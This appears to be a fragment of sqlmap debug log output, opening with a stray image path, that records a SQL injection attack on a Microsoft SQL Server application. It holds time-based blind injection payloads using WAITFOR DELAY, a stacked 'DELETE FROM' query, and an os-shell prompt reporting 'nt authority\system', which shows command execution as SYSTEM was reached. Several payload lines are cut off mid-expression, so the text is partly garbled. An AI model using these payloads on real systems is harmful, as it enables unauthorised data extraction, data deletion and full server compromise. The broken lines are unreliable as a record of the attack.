 ) WAITFOR DELAY '0:0:2'-- XNmk
[22:17:32] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[22:17:32] [PAYLOAD] test' IF(UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST(data AS NVARCHAR(4000)),CHAR(
) WAITFOR DELAY '0:0:2'-- XNmk
[22:17:32] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[22:17:32] [PAYLOAD] test' IF(UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST(data AS NVARCHAR(4000)),CHAR(
WAITFOR DELAY '0:0:2'-- XNmk
[22:17:32] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[22:17:32] [INFO] retrieved:
[22:17:32] [DEBUG] performed 12 queries in 12.49 seconds
[22:17:32] [PAYLOAD] test';DELETE FROM sqlmapoutput--
[22:17:32] [DEBUG] got HTTP error code: 500 (Internal Server Error)
command standard output: 'nt authority\system'
os-shell>